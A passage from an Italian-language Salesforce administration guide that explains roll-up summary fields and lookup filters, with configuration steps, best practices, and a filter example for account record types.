- **•** Se l'organizzazione utilizza più valute, la valuta del record principale determina la valuta utilizzata nel campo di riepilogo di roll-up. Ad esempio, se i record principale e dettaglio sono espressi in valute diverse, il valore del record dettaglio viene convertito nella valuta del record principale.
- **•** La modifica di un tasso di conversione attiva il ricalcolo dei campi di riepilogo di roll-up. Se si utilizzano più valute, si consiglia di modificare il tasso di conversione da Gestisci valute in Imposta anziché dall'API. Se si modifica il tasso dall'API, i processi correlati risalenti a meno di 24 ore possono interferire con la modifica. Per i dettagli, vedere [Modifica dei tassi di conversione](#page-338-0).
- **•** Se nell'organizzazione è attivata la gestione avanzata delle valute, i campi di riepilogo di roll-up valutari non sono validi se si trovano su valori di account e di opportunità di riepilogo oppure su valori di opportunità e di oggetti personalizzati di riepilogo.
- **•** Salesforce non consente agli utenti di salvare un record se questa operazione rende invalido un record correlato. Ad esempio, se un record principale ha una regola di convalida che richiede che il valore del campo di riepilogo di roll-up sia maggiore di 100 e se la modifica apportata dall'utente al record secondario inserisce un valore superiore a 100, l'utente non potrà salvare il record.
- **•** Se un campo di ricerca fa riferimento a un record eliminato, Salesforce cancella il valore del campo di ricerca per impostazione predefinita. In alternativa è possibile decidere di impedire l'eliminazione dei record se si trovano in una relazione di ricerca.

Per essere utilizzato in un campo di riepilogo di roll-up con un Tipo di roll-up COUNT o SOMMMA, il campo di ricerca deve avere l'opzione Che cosa fare se il record di ricerca viene eliminato? impostata su *Non consentire l'eliminazione del record di ricerca che fa parte di una relazione di ricerca*. Se è stata selezionata l'opzione *Cancellare il valore di questo campo. Se il campo viene reso obbligatorio, non è possibile scegliere questa opzione*, non è possibile creare un campo di riepilogo di roll-up COUNT o SOMMA che prende i dati dal campo di ricerca.

### Procedure consigliate

- **•** Applicare la protezione a livello di campo ai campi di riepilogo di roll-up se questi calcolano valori che non devono risultare visibili agli utenti. I campi che gli utenti non possono vedere a causa delle impostazioni di protezione a livello di campo sul record dettaglio vengono comunque calcolati nel campo di riepilogo di roll-up.
- **•** Se si utilizzano le regole di convalida, fare attenzione all'impatto che possono avere sui campi di riepilogo di roll-up. Il valore di un campo di riepilogo di roll-up cambia quando cambiano i valori dei record dettaglio. Pertanto, quando si salva il record dettaglio o il record principale, possono essere visualizzati errori di convalida.
- **•** Poiché i campi di riepilogo di roll-up non vengono visualizzati nelle pagine di modifica, è possibile utilizzarli nelle regole di convalida ma non come posizione dell'errore per la convalida.
- **•** Evitare riferimenti a un campo di riepilogo di roll-up di un record secondario. I campi di riepilogo di roll-up a cui si fa riferimento nei record secondari possono avere valori obsoleti in quanto i loro record principali non sono stati aggiornati. Fare invece riferimento ai campi di riepilogo di roll-up dai record principali. I campi di riepilogo di roll-up avranno sempre valori aggiornati, in quanto la regola viene eseguita dopo il valore principale è stato aggiornato.

Se si sta cercando di imporre un limite record di 25 sul campo di riepilogo di roll-up principale, creare le regole di convalida sugli oggetti secondari. Quando si aggiunge un record secondario, la regola di convalida sull'oggetto secondario può verificare se il conteggio è già pari a 25 o superiore.

AND(ISNEW(), Sample.Line Count  $c \ge 25$ )

- **•** Pianificare con cura l'implementazione dei campi di riepilogo di roll-up prima di crearli. Dopo la creazione, non è possibile cambiare l'oggetto del dettaglio selezionato o eliminare qualsiasi campo cui si fa riferimento nella definizione del riepilogo di roll-up.
- **•** La gestione avanzata delle valute influenza i campi di riepilogo di roll-up. Se nell'organizzazione è abilitata la gestione avanzata delle valute, eliminare i campi di riepilogo di roll-up valutari sugli account che riepilogano valori di opportunità e sulle opportunità che riepilogano valori di oggetti personalizzati. In caso contrario, i campi continueranno a essere visualizzati con un'icona di riepilogo di roll-up non valido, in quanto i valori non vengono più calcolati.
- **•** I campi derivati automaticamente, come la data e l'utente correnti, non sono consentiti nei campi di riepilogo di roll-up. I campi non consentiti includono i campi formula contenenti funzioni che derivano i valori, quali DATEVALUE, NOW e TODAY. Neanche i campi formula che comprendono campi di unione di oggetti correlati sono consentiti nei campi di riepilogo di roll-up.

### VEDERE ANCHE:

[Campi personalizzati consentiti per oggetto](#page-5482-0) [Definizione dei riepiloghi di roll-up](#page-4141-0) [Creazione di campi personalizzati](#page-4046-0)

# <span id="page-4141-0"></span>Definizione dei riepiloghi di roll-up

Definire campi di riepilogo di roll-up per l'oggetto che si trova sul lato principale di una relazione record principale-record dettaglio. Se la relazione non esiste, creare innanzitutto una relazione record principale-record dettaglio tra l'oggetto principale che visualizza il valore e l'oggetto dettaglio che contiene i record che si stanno riepilogando.

Per definire un campo di riepilogo di roll-up:

- **1.** Creare un campo personalizzato sull'oggetto in cui si desidera visualizzare il campo. Poiché i campi di riepilogo eseguono il riepilogo dei valori derivati dai record di un oggetto correlato, l'oggetto in cui si crea il campo dovrebbe rappresentare il lato principale di una relazione record principale-record dettaglio. Per istruzioni sulla creazione di un campo personalizzato, vedere [Creazione di campi personalizzati](#page-4046-0) a pagina 4041.
- **2.** Scegliere il tipo di campo Riepilogo di roll-up e fare clic su **Avanti**.
- **3.** Immettere un'etichetta di campo e gli altri attributi desiderati. Fare clic su **Avanti**.
- **4.** Selezionare l'oggetto nel lato dettaglio di una relazione record principale-record dettaglio. L'oggetto contiene i record da riepilogare.
- **5.** Selezionare il tipo di riepilogo:



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare le definizioni dei campi di riepilogo di roll-up:

**•** "Visualizza impostazione e configurazione"

Per modificare le definizioni dei campi di riepilogo di roll-up:

**6.** Immettere il criterio di filtro se si desidera includere un gruppo selezionato di record nel calcolo del riepilogo. Se l'organizzazione utilizza più lingue, immettere i valori di filtro nella lingua predefinita dell'organizzazione.

Quando si utilizzano gli elenchi di selezione per specificare i criteri di filtro, i valori selezionati vengono archiviati nella lingua predefinita dell'organizzazione. Se si modificano o si clonano i criteri di filtro esistenti, impostare innanzitutto la Lingua predefinita nella pagina Informazioni sulla società sulla lingua che era stata utilizzata per impostare i criteri di filtro originari. In caso contrario, i criteri di filtro potrebbero non essere valutati come previsto.

- **7.** Fare clic su **Avanti**.
- **8.** Impostare la protezione a livello di campo per determinare se il campo dovrà essere visibile per profili specifici e fare clic su **Avanti**.
- **9.** Scegliere i layout di pagina nei quali dovrà essere visualizzato il campo. Il campo viene aggiunto come ultimo campo nella prima sezione a due colonne del layout di pagina. Per i campi personalizzati utente, questo campo viene automaticamente aggiunto in fondo alla pagina dei dettagli dell'utente.
- **10.** Fare clic su **Salva** per terminare l'operazione o su **Salva e Nuovo** per creare altri campi personalizzati.

#### <span id="page-4142-0"></span>VEDERE ANCHE:

[Campo di riepilogo di roll-up](#page-4138-0)

# Filtri di ricerca

Incrementare la produttività degli utenti e la qualità dei dati utilizzando filtri di ricerca.

I filtri di ricerca sono impostazioni dell'amministratore che limitano i valori validi e i risultati della finestra di dialogo di ricerca per i campi di ricerca, i campi relazione record principale-record dettaglio e i campi di relazione gerarchica. Gli amministratori impostano le restrizioni configurando criteri di filtro che eseguono il confronto di campi e valori nei seguenti elementi:

- **•** Record corrente (origine)
- **•** Oggetto di ricerca (destinazione)
- **•** Record, autorizzazioni e ruolo dell'utente
- **•** Record direttamente correlati all'oggetto di destinazione

È possibile ad esempio:

- **•** Limitare il campo Nome account alle opportunità per consentire solo gli account con il tipo di record Cliente, escludendo i tipi Partner e Concorrente.
- **•** Limitare il campo Nome account alle opportunità per consentire solo gli account attivi.
- **•** Limitare il campo Referente per i casi per consentire solo i referenti associati all'account specificato nel campo Nome account per il record del caso.
- **•** Limitare il campo Nome account per i casi per consentire solo gli utenti con profilo "Vendite internazionali" di creare o modificare casi per gli account esterni agli Stati Uniti.

Suggerimento: quando si definisce un filtro di ricerca, è possibile fare clic su Inserisci criteri suggeriti per scegliere i criteri del filtro di ricerca da un elenco suggerito da Salesforce in base alle relazioni tra gli oggetti dell'organizzazione.

Gli amministratori possono rendere obbligatori o facoltativi i filtri di ricerca.

**•** Per i campi con filtri di ricerca obbligatori, solo i valori che soddisfano i criteri del filtro di ricerca vengono visualizzati nella finestra di dialogo di ricerca. Inoltre gli utenti non possono salvare manualmente i valori non validi digitati nel campo durante la modifica del record. Se un utente tenta di salvare un valore non valido, Salesforce visualizza un messaggio di errore, che può essere personalizzato dagli amministratori.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition.

### AUTORIZZAZIONI **UTENTE**

Per gestire i filtri di ricerca:

**•** Per i campi con filtri di ricerca facoltativi, solo i valori che soddisfano i criteri del filtro di ricerca vengono inizialmente visualizzati nella finestra di dialogo di ricerca; tuttavia gli utenti possono fare clic sul link **Mostra tutti i risultati** nella finestra di dialogo di ricerca per eliminare il filtro e visualizzare tutti i valori dei risultati di ricerca per il campo di ricerca. Inoltre i filtri di ricerca facoltativi consentono agli utenti di salvare valori che non soddisfano i criteri del filtro di ricerca. Se un utente tenta di salvare tali valori, Salesforce non visualizza alcun messaggio di errore.

I criteri del filtro di ricerca possono eseguire il confronto dei campi nell'oggetto di origine con diversi tipi di campi nell'oggetto di destinazione, a condizione che i campi siano compatibili.



# Oggetti supportati

Salesforce supporta i filtri di ricerca nei campi di relazione che puntano a:

- **•** Account
- **•** Asset
- **•** Campagne
- **•** Casi
- **•** Referenti
- **•** Contratti
- **•** Diritti
- **•** Idee
- **•** Lead
- **•** Opportunità
- **•** Prodotti
- **•** Preventivi
- **•** Contratti di servizio
- **•** Profili sociali
- **•** Utenti

**•** Oggetti personalizzati

#### VEDERE ANCHE:

[Note sui filtri di ricerca](#page-4147-0) [Esempi di filtri di ricerca](#page-4150-0) [Pagina dei suggerimenti: Creazione di filtri di ricerca in campi di relazione](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

### <span id="page-4144-0"></span>Definizione dei filtri di ricerca

- **1.** È possibile creare filtri di ricerca per i nuovi campi di relazione nella fase 3 della creazione guidata campi personalizzati.
	- **a.** Dalle impostazioni di gestione per l'oggetto del campo, accedere a Campi.
	- **b.** Fare clic su **Modifica** accanto al nome del campo di ricerca o di relazione di record principale-record dettaglio al quale si desidera applicare il filtro.
- **2.** Nella sezione Opzioni filtro di ricerca, fare clic su **Mostra impostazioni filtri**.
- **3.** Specificare i criteri di filtro che un record deve soddisfare per essere un valore valido. Per specificare i criteri, fare clic su **Inserisci criteri suggeriti** e selezionare dall'elenco dei criteri suggeriti o immettere manualmente un criterio personalizzato. Per immettere un criterio personalizzato:
	- **a.** Nella prima colonna, fare clic sull'icona di ricerca o iniziare a digitare il testo nella casella di testo e selezionare un campo.
	- **b.** Nella seconda colonna, selezionare un operatore.
	- **c.** Nella terza colonna, selezionare *Valore* se Salesforce deve confrontare il campo della prima colonna con un valore statico oppure selezionare *Campo* se Salesforce deve confrontare il campo della prima colonna con il valore di un altro campo.
	- **d.** Nella quarta colonna, immettere il valore o selezionare il campo che Salesforce deve confrontare con il campo della prima colonna.
	- Nota:
		- **•** Fare clic su **Aggiungi logica dei filtri** per aggiungere condizioni booleane.
		- **•** Selezionare un campo suggerito dalla casella di testo Campo. È possibile selezionare solo i campi del record corrente, dell'oggetto di ricerca o del record utente. È anche possibile scegliere campi correlati che si trovano a una relazione di distanza dall'oggetto di ricerca. Salesforce visualizza un elenco dei campi e delle relazioni disponibili quando si fa clic sull'icona di ricerca o all'interno della casella di testo.
		- **•** I criteri di filtro di ricerca consentono di confrontare campi di tipi diversi a condizione che siano compatibili.
- **4.** Specificare se il filtro è obbligatorio o facoltativo. Per i campi con filtri di ricerca facoltativi, solo i valori che soddisfano i criteri del filtro di ricerca vengono inizialmente visualizzati nella finestra di dialogo di ricerca; tuttavia gli utenti possono fare clic sul link **Mostra tutti i risultati** nella finestra di dialogo di ricerca per eliminare il filtro e visualizzare tutti i valori dei risultati di ricerca per il campo di ricerca. Inoltre i filtri di ricerca facoltativi consentono agli utenti di salvare valori che non soddisfano i criteri del filtro di ricerca. Se un utente tenta di salvare tali valori, Salesforce non visualizza alcun messaggio di errore.

Per i filtri di ricerca obbligatori, specificare se si desidera che Salesforce visualizzi il messaggio di errore standard o un messaggio personalizzato quando l'utente immette un valore non valido.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition.

### AUTORIZZAZIONI UTENTE

Per definire i filtri di ricerca:

- **5.** Se si desidera, immettere il testo da visualizzare nella finestra di ricerca. Specificare un testo in grado di guidare gli utenti nelle ricerche e che descriva la regola aziendale implementata dal filtro di ricerca.
- **6.** Lasciare l'opzione Abilita questo filtro selezionata.
- **7.** Salvare le modifiche.

#### VEDERE ANCHE:

[Note sui filtri di ricerca](#page-4147-0) [Ricerche dipendenti](#page-4146-0) [Esempi di filtri di ricerca](#page-4150-0) [Pagina dei suggerimenti: Creazione di filtri di ricerca in campi di relazione](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

### Eliminazione o disattivazione dei filtri di ricerca

- **1.** Dalle impostazioni di gestione per l'oggetto del campo di relazione, accedere a Campi.
- **2.** Scorrere fino all'elenco correlato Relazioni e campi personalizzati.
- **3.** Fare clic sul nome del campo contenente il filtro di ricerca.
- **4.** Fare clic su **Modifica**.
- **5.** Per disattivare il filtro di ricerca, deselezionare Abilita questo filtro, quindi salvare le modifiche.

La disattivazione di un filtro di ricerca mantiene la configurazione del filtro ma:

- **•** Impedisce che il filtro venga applicato al campo di relazione
- **•** Impedisce che il filtro abbia conseguenze sul limite di riferimenti oggetti incrociati
- **•** Rimuove il filtro come dipendenza per i campi cui viene fatto riferimento nei criteri del filtro di ricerca
- **6.** Per eliminare il filtro di ricerca, fare clic su **Cancella criteri di filtro**, quindi salvare le modifiche. L'eliminazione di un filtro di ricerca lo rimuove definitivamente. I filtri di ricerca eliminati non possono essere recuperati.

VEDERE ANCHE:

[Ricerche dipendenti](#page-4146-0) [Note sui filtri di ricerca](#page-4147-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition.

### AUTORIZZAZIONI **UTENTE**

Per definire i filtri di ricerca:

# Visualizzazione di un elenco di filtri di ricerca per un oggetto di destinazione

È possibile visualizzare rapidamente un elenco di tutti i filtri di ricerca che limitano i valori di ciascun oggetto di destinazione. Questa operazione è utile durante la creazione di filtri simili per un oggetto di destinazione. Inoltre, i filtri di ricerca che fanno riferimento a campi di oggetti correlati vengono conteggiati nel limite di riferimento oggetto incrociato, che corrisponde al numero di relazioni univoche consentite per oggetto di destinazione. L'elenco Filtri di ricerca correlati consente di verificare quali filtri di ricerca hanno conseguenze sul limite.

Per vedere quali filtri di ricerca influiscono sul limite per un determinato oggetto di destinazione, dalle impostazioni di gestione per l'oggetto, accedere a Filtri di ricerca correlati.

#### VEDERE ANCHE:

[Ricerche dipendenti](#page-4146-0) [Note sui filtri di ricerca](#page-4147-0)

### <span id="page-4146-0"></span>Ricerche dipendenti

Una ricerca dipendente è un campo di relazione con un [filtro di ricerca](#page-4142-0) che include riferimenti a campi nell'oggetto di origine. Ad esempio, è possibile configurare il campo Referente del caso in modo che vengano visualizzati soltanto i referenti associati all'account selezionato nel campo Nome account del caso.

Quando un utente modifica il valore di un campo cui viene fatto riferimento nell'oggetto di origine, Salesforce verifica immediatamente che il valore nella ricerca dipendente soddisfi ancora i criteri del filtro di ricerca. Se il valore non soddisfa i criteri, viene visualizzato un messaggio di errore e gli utenti non potranno salvare il record fino a quando il valore non sarà valido.

Se il campo cui viene fatto riferimento nell'oggetto di origine è un campo di ricerca, record principale-record dettaglio o gerarchia, gli utenti non potranno modificarne il valore digitando manualmente. Gli utenti dovranno invece fare clic sull'icona di ricerca e selezionare un valore nella finestra di ricerca.

Suggerimento: Le ricerche dipendenti sono supportate nelle pagine Visualforce.

#### VEDERE ANCHE:

- [Definizione dei filtri di ricerca](#page-4144-0)
- [Esempi di filtri di ricerca](#page-4150-0)
- [Pagina dei suggerimenti: Creazione di filtri di ricerca in campi di relazione](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition.

### AUTORIZZAZIONI **UTENTE**

Per definire i filtri di ricerca:

**•** "Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

### AUTORIZZAZIONI **UTENTE**

Per gestire le ricerche dipendenti:

### <span id="page-4147-0"></span>Note sui filtri di ricerca

- Nella pagina Campi, l'icona *indica tutti i campi con filtri di ricerca attivi*. L'icona indica che il filtro di ricerca è obbligatorio.
- **•** I filtri di ricerca creati in Salesforce vengono visualizzati anche nel Portale partner e nel Portale Clienti.
- **•** I filtri di ricerca distinguono tra maiuscole e minuscole.
- **•** Se si converte un filtro di ricerca obbligatorio con un messaggio di errore personalizzato in filtro facoltativo, Salesforce elimina il messaggio.
- **•** Se si crea un filtro di ricerca che rende non valido un valore esistente per tale campo, il valore persiste; tuttavia, quando un utente modifica il record, Salesforce visualizza un messaggio di errore e richiede all'utente di cambiare il valore non valido prima di salvare.
- **•** Salesforce impedisce che vengano salvate modifiche che causano la presenza di valori non validi nei filtri di ricerca obbligatori dei record correlati.
- **•** A partire dalla versione 16.0, l'API Salesforce supporta i filtri di ricerca. I filtri di ricerca vengono imposti quando si caricano i dati tramite l'API.
- **•** Se si configura un filtro di ricerca in modo che mostri solo gli utenti inattivi, il campo di relazione non ha opzioni valide perché gli utenti inattivi non sono mai validi per i campi di relazione che puntano all'oggetto Utente.
- **•** Se si crea una ricerca filtrata in un campo che cerca un altro oggetto, entrambi gli oggetti devono essere distribuiti nell'organizzazione nello stesso momento.
- **•** Salesforce non visualizza alcun messaggio di errore se il valore del campo controllante rende non valido il valore del campo di una relazione record principale-record dettaglio.
- **•** Le ricerche dipendenti sono supportate nelle pagine Visualforce.

### Espansione delle relazioni nei filtri di ricerca

I criteri di filtro possono includere campi correlati direttamente all'oggetto di destinazione (un solo livello). Ad esempio, in un campo di ricerca che punta ai referenti, un filtro può fare riferimento ai campi dell'account correlati al referente tramite il campo di relazione Nome account. Il campo di ricerca può inoltre fare riferimento ai campi del referente correlati al referente tramite il campo di relazione Fa capo a.

Per i filtri di ricerca obbligatori, ogni campo al quale viene fatto riferimento in un oggetto di ricerca correlato viene conteggiato nel numero di relazioni univoche consentite per l'oggetto al quale si fa riferimento, non per l'oggetto di origine. Ad esempio, le due relazioni univoche sopra descritte vengono conteggiate nel numero consentito per l'oggetto Referente. I filtri di ricerca facoltativi non vengono conteggiati nel limite di relazioni univoche consentite per oggetto.

Per vedere quali filtri di ricerca influiscono sul limite per un determinato oggetto di destinazione, dalle impostazioni di gestione per l'oggetto, accedere a Filtri di ricerca correlati.

### Filtri di ricerca e regole di convalida

Le regole di convalida e i filtri di ricerca svolgono funzioni simili ma offrono vantaggi diversi. Utilizzare un filtro di ricerca se:

- **•** Si desidera migliorare l'efficienza degli utenti limitando il numero di opzioni disponibili in una finestra di ricerca.
- **•** Si desidera migliorare l'efficienza degli utenti rendendo automatici i filtri delle finestre di ricerca impostati manualmente dagli utenti. Utilizzare una regola di convalida se:
- **•** È stato quasi raggiunto il numero massimo di filtri di ricerca consentito.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition.

### AUTORIZZAZIONI **UTENTE**

Per gestire i filtri di ricerca:

**•** È necessario implementare una regola aziendale complessa che richiede l'utilizzo di una formula. Le formule possono includere riferimenti a campi a cui i criteri di filtro non possono fare riferimento, ad esempio ai campi dell'oggetto principale dell'oggetto di origine. Le formule possono includere anche le funzioni. Ad esempio, utilizzare ISNEW se la regola deve essere applicata solo alla creazione di record, oppure ISCHANGED se la regola deve essere applicata quando viene modificato un campo.

VEDERE ANCHE: [Filtri di ricerca](#page-4142-0) [Ricerche dipendenti](#page-4146-0) [Pagina dei suggerimenti: Creazione di filtri di ricerca in campi di relazione](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

## Note sull'utilizzo dei filtri di ricerca con gli account personali

Se l'organizzazione utilizza gli account personali, tenere presente quanto segue:

- **•** Gli account personali non supportano i filtri per i referenti e supportano invece i filtri per gli account. Ad esempio, se il campo Account ha un filtro di ricerca dipendente che è stato aggiunto a un account personale, le ricerche dipendenti sono supportate. Se il campo Referente ha un filtro di ricerca dipendente che è stato aggiunto a un account personale, le ricerche dipendenti non sono supportate.
- **•** I criteri del filtro di ricerca su Nome account valgono solo per gli account aziendali e non per gli account personali. Ad esempio, se i criteri del filtro di ricerca sono Nome account non contiene book, gli account aziendali contenenti la parola "book", come John's Bookstore, non sono validi, ma gli account personali contenenti la parola "book", ad esempio

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition.

John Booker, sono validi e vengono visualizzati nella finestra di dialogo di ricerca per il campo Account. Se si deve utilizzare un filtro sul nome di un account personale, utilizzare invece il campo Nome o Cognome.

- **•** Utilizzare il campo È account personale nei criteri di filtro di ricerca per limitare i valori validi di un campo di ricerca a un tipo di account (account personali o account aziendali). Ad esempio, per limitare una ricerca solo agli account personali, includere quanto segue nei criteri del filtro di ricerca: *È account personale uguale a Vero*.
- **•** Non è possibile inserire in un pacchetto filtri di ricerca che fanno riferimento a campi standard specifici degli account personali, ad esempio i campi Email e Qualifica.

VEDERE ANCHE:

[Filtri di ricerca](#page-4142-0)

### Procedure consigliate per i filtri di ricerca

#### **Guida personalizzata**

Definire la guida personalizzata per i campi con filtri di ricerca per comunicare agli utenti la regola aziendale imposta dal filtro. Ad esempio, se il filtro di ricerca limita il Nome account nelle opportunità per consentire solo gli account attivi, definire una guida personalizzata in cui viene comunicato che *Gli account attivi possono essere associati solo alle opportunità.*

#### **Messaggi di errore**

Personalizzare i messaggi di errore dei filtri di ricerca per guidare gli utenti che digitano valori non validi. Ad esempio, se il filtro di ricerca limita il Nome account nelle opportunità per consentire solo gli account attivi, definire un messaggio di errore in cui viene comunicato che *Il valore non esiste o non è un account attivo*.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition. Importante: Salesforce traduce il messaggio di errore standard per i filtri di ricerca obbligatori, ma non i messaggi di errore personalizzati. Utilizzare l'Area di lavoro traduzione per tradurre i messaggi di errore personalizzati per i filtri di ricerca. Per ripristinare il messaggio di errore standard dopo averlo modificato, fare clic su **Ripristino messaggio predefinito**.

#### **Utilizzo dei campi di relazione record principale-record dettaglio**

Durante la creazione di un filtro di ricerca su un campo di relazione record principale-record dettaglio, verificare che i valori correnti del campo su tutti i record dettaglio soddisfino i criteri specificati. Se si specificano criteri che un valore esistente non soddisfa, Salesforce impedisce all'utente di salvare le modifiche al record dettaglio. In questo caso, l'utente deve innanzitutto modificare il valore sul record principale per soddisfare i criteri. Si consideri, ad esempio, un oggetto personalizzato con un campo di relazione record principale-record dettaglio che punta agli account. Se si definisce un filtro di ricerca che esclude tutti gli account con una Data creazione antecedente all'01/01/2009, verificare che nessun record esistente di tale oggetto personalizzato abbia una relazione record principale-record dettaglio con un account creato prima del 2009. Un metodo rapido consiste nel creare un rapporto che mostri tutti gli account con Data creazione antecedente all'01/01/2009.

#### **Filtri di ricerca basati sul profilo**

Utilizzare *Profilo utente corrente: ID* nei criteri di filtro per definire criteri di filtro diversi per i vari utenti oppure per consentire agli amministratori di immettere valori che non corrispondono ai criteri di filtro. Evitare di utilizzare *Profilo utente corrente: Nome* a causa di limitazioni tecniche dei profili standard.

Se si immette *Profilo utente corrente: Nome* o *Profilo: Nome* nella colonna Campo dei criteri del filtro di ricerca, Salesforce visualizza un'icona di ricerca in tale riga. Fare clic sull'icona di ricerca per scegliere all'interno di un elenco di profili esistenti invece di digitare i nomi dei profili.

#### **ID e nomi dei record**

Per fare riferimento a un record specifico nei criteri di filtro, utilizzare l'ID del record anziché il nome. A differenza dei nomi, gli ID sono sempre univoci.

#### **Esecuzione di test**

Dopo aver creato un filtro di ricerca, provare il filtro per assicurarsi che non sia troppo restrittivo. A seconda delle loro autorizzazioni, alcuni utenti potrebbero avere accesso in sola lettura ad alcuni campi di relazione; verificare che i filtri di ricerca creati non impediscano a questi utenti di modificare i record essenziali per lo svolgimento del loro lavoro.

#### **Ricerche dipendenti nei layout di pagina e nei layout di mini pagina della console**

Quando si progettano layout di pagina con ricerche dipendenti:

- **•** Se una ricerca dipendente si trova al di sopra del relativo campo controllante in un layout, definire un filtro di ricerca facoltativo o riprogettare il layout. Lo spostamento di una ricerca dipendente obbligatoria sopra il relativo campo controllante potrebbe confondere gli utenti che in genere iniziano l'immissione dei dati dalla parte superiore della pagina.
- **•** Verificare che il campo controllante e il campo dipendente siano visibili in modo che gli utenti possano correggere i valori non validi.

#### **Filtri di ricerca e layout di ricerca dei campi del filtro di ricerca**

Non fare riferimento agli stessi campi nei criteri del filtro di ricerca e nel layout di ricerca dei campi del filtro di ricerca. Gli utenti potrebbero supporre che i risultati della ricerca personalizzata abbiano priorità sui filtri di ricerca controllati dall'amministratore.

#### VEDERE ANCHE:

[Filtri di ricerca](#page-4142-0)

[Pagina dei suggerimenti: Creazione di filtri di ricerca in campi di relazione](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

# <span id="page-4150-0"></span>Esempi di filtri di ricerca

### Tipi di record nei filtri di ricerca

Se il valore di un campo di relazione è composto solo da record con un [tipo di record](#page-3971-0) particolare, specificare il tipo di record in un filtro di ricerca. Ad esempio, se il campo Nome account sulle opportunità deve contenere solo account con un tipo di record personalizzato Account cliente, definire il seguente filtro di ricerca per limitare gli utenti alla creazione o alla modifica delle opportunità associate ad account con un tipo di record Account cliente, escludendo gli account con tipi di record Account partner e Account concorrente:

### **Criteri di filtro**

*Nome account: Tipo di record account uguale a Account cliente*

### **Messaggio di errore personalizzato**

*L'account non esiste o non è un account cliente.*

### **Testo della finestra di ricerca**

